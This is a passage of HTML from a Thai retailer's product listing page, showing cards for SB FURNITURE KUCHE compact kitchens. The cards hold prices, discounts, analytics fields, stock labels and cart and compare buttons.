					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-R WHITE ...</div>
			<div class="sku">SKU:1280702</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">32,620</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 45,000<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1280702" onclick="pcompareBtnClick(1280702)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279966" data-value="1279966" data-menu="null" ga-index="11">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279966" value="11" />
		<input type="hidden" id="gtmName-1279966" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-L BLACK STONE WHITE GLOSS 150 ซม."/>
		<input type="hidden" id="gtmNameEN-1279966" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150G-L BLACK STONE WHITE GLOSS 150CM"/>
		<input type="hidden" id="gtmPrice-1279966" value="49600.0"/>
		<input type="hidden" id="gtmNetPrice-1279966" value="45132.0"/>
		<input type="hidden" id="gtmDiscount-1279966" value="4468"/>
		<input type="hidden" id="gtmPriceOriginal-1279966" value="62000.0"/>
		<input type="hidden" id="gtmCategory1-1279966" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279966" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279966" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279966" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279966" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279966" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279966" value="true"/>
		<input type="hidden" id="gtmMchId-1279966" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279966" value="11"/>
		<input type="hidden" class="gtmNameEN-1279966" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150G-L BLACK STONE WHITE GLOSS 150CM"/>
		<input type="hidden" class="gtmPartnerName-1279966" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279966" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279966">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279966/447x447/04122024_1279966$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-L BLACK STONE WHITE GLOSS 150 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-L BLACK STONE WHITE GLOSS 150 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279966" onclick="addToCartDelivery('YjQ3MTFhZmI3MDA3YTYyNzFiMTJiYjU2ZjY0ZjEzMzVmNjJkNTZkNDYyYWE2Y2ZmODFkMDM1NTUyNTRiOTNjYg==', '1279966', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-L BLACK ...</div>
			<div class="sku">SKU:1279966</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">45,132</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 62,000<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279966" onclick="pcompareBtnClick(1279966)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279937" data-value="1279937" data-menu="null" ga-index="13">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279937" value="13" />
		<input type="hidden" id="gtmName-1279937" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-L GREY-TWIST STONE GLOSS 150 ซม."/>
		<input type="hidden" id="gtmNameEN-1279937" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150G-L GREY-TWIST STONE GLOSS 150CM"/>
		<input type="hidden" id="gtmPrice-1279937" value="45600.0"/>
		<input type="hidden" id="gtmNetPrice-1279937" value="41452.0"/>
		<input type="hidden" id="gtmDiscount-1279937" value="4148"/>
		<input type="hidden" id="gtmPriceOriginal-1279937" value="57000.0"/>
		<input type="hidden" id="gtmCategory1-1279937" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279937" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279937" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279937" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279937" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279937" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279937" value="true"/>
		<input type="hidden" id="gtmMchId-1279937" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279937" value="13"/>
		<input type="hidden" class="gtmNameEN-1279937" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150G-L GREY-TWIST STONE GLOSS 150CM"/>
		<input type="hidden" class="gtmPartnerName-1279937" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279937" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279937">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279937/447x447/04122024_1279937$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-L GREY-TWIST STONE GLOSS 150 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-L GREY-TWIST STONE GLOSS 150 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279937" onclick="addToCartDelivery('YTFkODRlZDIxZjJjZjIyMDk3MTYzZmFkZDc1NWJlMjZmMTRlZGM5ZTUzODA0ZDQ5ZGMwYWFlNTdmYjAzZDBlMQ==', '1279937', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-L GREY-T...</div>
			<div class="sku">SKU:1279937</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">41,452</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 57,000<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279937" onclick="pcompareBtnClick(1279937)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279967" data-value="1279967" data-menu="null" ga-index="14">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279967" value="14" />
		<input type="hidden" id="gtmName-1279967" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-L ITALIAN WALNUT BLACK GLOSS 150 ซม."/>
		<input type="hidden" id="gtmNameEN-1279967" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150G-L ITALIAN WALNUT BLACK GLOSS 150CM"/>
		<input type="hidden" id="gtmPrice-1279967" value="47600.0"/>
		<input type="hidden" id="gtmNetPrice-1279967" value="43292.0"/>
		<input type="hidden" id="gtmDiscount-1279967" value="4308"/>
		<input type="hidden" id="gtmPriceOriginal-1279967" value="59500.0"/>
		<input type="hidden" id="gtmCategory1-1279967" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279967" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279967" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279967" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279967" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279967" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279967" value="true"/>
		<input type="hidden" id="gtmMchId-1279967" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279967" value="14"/>
		<input type="hidden" class="gtmNameEN-1279967" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150G-L ITALIAN WALNUT BLACK GLOSS 150CM"/>
		<input type="hidden" class="gtmPartnerName-1279967" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279967" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279967">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279967/447x447/04122024_1279967$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-L ITALIAN WALNUT BLACK GLOSS 150 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-L ITALIAN WALNUT BLACK GLOSS 150 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279967" onclick="addToCartDelivery('Y2ZiM2Y3NmM1MzE5ZjQ5MTVmMjIzYmNhODMzZmVmMmQ4YjA2ZjgyOTY5YzJiNmY4ZmU0ZDI4OWJjYmJmYWJmNQ==', '1279967', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-L ITALIA...</div>
			<div class="sku">SKU:1279967</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">43,292</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 59,500<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279967" onclick="pcompareBtnClick(1279967)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279958" data-value="1279958" data-menu="null" ga-index="15">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279958" value="15" />
		<input type="hidden" id="gtmName-1279958" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-L WHITE STONE BLACK GLOSS 150 ซม."/>
		<input type="hidden" id="gtmNameEN-1279958" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150G-L WHITE STONE BLACK GLOSS 150CM"/>
		<input type="hidden" id="gtmPrice-1279958" value="49600.0"/>
		<input type="hidden" id="gtmNetPrice-1279958" value="45132.0"/>
		<input type="hidden" id="gtmDiscount-1279958" value="4468"/>
		<input type="hidden" id="gtmPriceOriginal-1279958" value="62000.0"/>
		<input type="hidden" id="gtmCategory1-1279958" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279958" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279958" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279958" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279958" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279958" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279958" value="true"/>
		<input type="hidden" id="gtmMchId-1279958" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279958" value="15"/>
		<input type="hidden" class="gtmNameEN-1279958" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150G-L WHITE STONE BLACK GLOSS 150CM"/>
		<input type="hidden" class="gtmPartnerName-1279958" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279958" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279958">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279958/447x447/04122024_1279958$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-L WHITE STONE BLACK GLOSS 150 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-L WHITE STONE BLACK GLOSS 150 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279958" onclick="addToCartDelivery('ZWI5OGFiNWQ1MGQ5ZGU4MmZkZWRiNGVkNDY2NWU0ODg0YWZiYTI5YzQ4ZmM0MTNhMTU5YTUwMWFhMmI5NjJkOQ==', '1279958', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-L WHITE ...</div>
			<div class="sku">SKU:1279958</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">45,132</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 62,000<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279958" onclick="pcompareBtnClick(1279958)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279962" data-value="1279962" data-menu="null" ga-index="16">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279962" value="16" />
		<input type="hidden" id="gtmName-1279962" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-R BLACK STONE WHITE GLOSS 150 ซม."/>
		<input type="hidden" id="gtmNameEN-1279962" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150G-R BLACK STONE WHITE GLOSS 150CM"/>
		<input type="hidden" id="gtmPrice-1279962" value="49600.0"/>
		<input type="hidden" id="gtmNetPrice-1279962" value="45132.0"/>
		<input type="hidden" id="gtmDiscount-1279962" value="4468"/>
		<input type="hidden" id="gtmPriceOriginal-1279962" value="62000.0"/>
		<input type="hidden" id="gtmCategory1-1279962" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279962" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279962" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279962" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279962" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279962" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279962" value="true"/>
		<input type="hidden" id="gtmMchId-1279962" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279962" value="16"/>
		<input type="hidden" class="gtmNameEN-1279962" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150G-R BLACK STONE WHITE GLOSS 150CM"/>
		<input type="hidden" class="gtmPartnerName-1279962" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279962" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279962">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279962/447x447/04122024_1279962$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-R BLACK STONE WHITE GLOSS 150 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-R BLACK STONE WHITE GLOSS 150 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279962" onclick="addToCartDelivery('Nzk0NTE1NzI4YWE1OWFiZTQxNGYzMDgzNGE5MzRjNTdkYzg5OWJmN2ZlYmEyZDhkZDlkYzZiMTdiZmNmYmIyZA==', '1279962', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-R BLACK ...</div>
			<div class="sku">SKU:1279962</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">45,132</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 62,000<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279962" onclick="pcompareBtnClick(1279962)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279939" data-value="1279939" data-menu="null" ga-index="18">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279939" value="18" />
		<input type="hidden" id="gtmName-1279939" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-R GREY-TWIST STONE GLOSS 150 ซม."/>
		<input type="hidden" id="gtmNameEN-1279939" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150G-R GREY-TWIST STONE GLOSS 150CM"/>
		<input type="hidden" id="gtmPrice-1279939" value="45600.0"/>
		<input type="hidden" id="gtmNetPrice-1279939" value="41452.0"/>
		<input type="hidden" id="gtmDiscount-1279939" value="4148"/>
		<input type="hidden" id="gtmPriceOriginal-1279939" value="57000.0"/>
		<input type="hidden" id="gtmCategory1-1279939" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279939" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279939" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279939" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279939" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279939" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279939" value="true"/>
		<input type="hidden" id="gtmMchId-1279939" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279939" value="18"/>
		<input type="hidden" class="gtmNameEN-1279939" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150G-R GREY-TWIST STONE GLOSS 150CM"/>
		<input type="hidden" class="gtmPartnerName-1279939" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279939" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279939">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279939/447x447/04122024_1279939$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-R GREY-TWIST STONE GLOSS 150 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-R GREY-TWIST STONE GLOSS 150 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
